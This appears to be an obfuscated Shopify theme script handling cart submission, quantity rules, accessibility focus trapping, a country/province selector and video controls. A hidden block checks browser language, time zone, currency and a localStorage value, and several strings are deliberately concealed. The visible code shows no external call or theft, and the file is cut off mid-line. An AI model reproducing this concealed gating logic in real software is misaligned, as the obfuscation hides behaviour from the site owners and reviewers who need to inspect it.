_0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c&&document.querySelector("quantity-breaks")){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["id",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch("/cart/add",_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.open(),this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cd